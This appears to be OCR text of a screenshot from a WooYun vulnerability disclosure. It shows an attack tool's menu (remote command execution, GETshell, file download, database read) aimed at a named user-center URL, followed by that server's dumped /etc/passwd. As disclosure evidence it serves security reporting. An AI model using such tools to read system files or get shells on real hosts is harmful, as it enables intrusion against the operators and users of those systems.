 URL: http://bs.center.aoshitang.com/usercenter/userCenter/userManager.action
服务器信息 远程执行命令 文件下载 GETshell 查看目录 数据库读取 关于
root:x:0:0:root:/root:/bin/rzshbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologingopher:x:13:30:gopher:/var/gopher:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologinnscd:x:28:28:NSCD Daemon:/:/sbin/nologinvcsa:x:69:69:virtual console
memory owner:/dev:/sbin/nologinrpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologinsmmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologinntp:x:38:38::/etc/ntp:/sbin/nologindbus:x:81:81:System message
bus:/:/sbin/nologinsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologinrpcuser:x:29:29:RPC
Service User:/var/lib/nfs:/sbin/nologinnfsnobody:x:4294967294:4294967294:Anonymous NFS
User:/var/lib/nfs:/sbin/nologinhaldaemon:x:68:68:HAL daemon:/:/sbin/nologinavahi-autoipd:x:100:102:avahi-
autoipd:/var/lib/avahi-autoipd:/sbin/nologinastd:x:500:500::/home/astd:/bin/rzsh
mysql:x:501:501::/home/mysql:/bin/rzshzabbix:x:502:502::/home/zabbix:/bin/false
rd:x:503:503::/home/rd:/bin/rzshagent:x:505:505::/home/agent:/bin/rzsh
www.wooyun.org